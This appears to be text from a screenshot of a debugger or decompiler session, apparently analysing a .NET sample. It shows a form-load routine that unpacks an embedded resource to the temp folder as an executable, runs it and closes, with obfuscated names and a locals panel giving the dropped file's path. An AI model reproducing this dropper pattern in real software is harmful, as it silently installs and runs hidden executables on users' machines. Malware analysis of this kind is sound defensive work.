 43 private void Form1_Load(object sender, EventArgs e)
44 {
45 string text = Path.Combine(Path.GetTempPath(), Class3.eacsfnmlb(14));
46 File.WriteAllBytes(text, this.Decompress(Resources.Flonwd));
47 Process.Start(text);
48 base.Close();
49 }
50
51 // Token: 0x06000006 RID: 6 RVA: 0x00002464 File Offset: 0x00000664
52 private byte[] Decompress(byte[] input)
100 %
局部变量
名称 值 类型
this {WindowsFormsApp1.Form1, Text: Form1} WindowsFormsApp1.Form
sender {WindowsFormsApp1.Form1, Text: Form1} object {WindowsFormsApp
e {System.EventArgs} System.EventArgs
text @"C:\Users\asus\AppData\Local\Temp\Flonwd.exe" string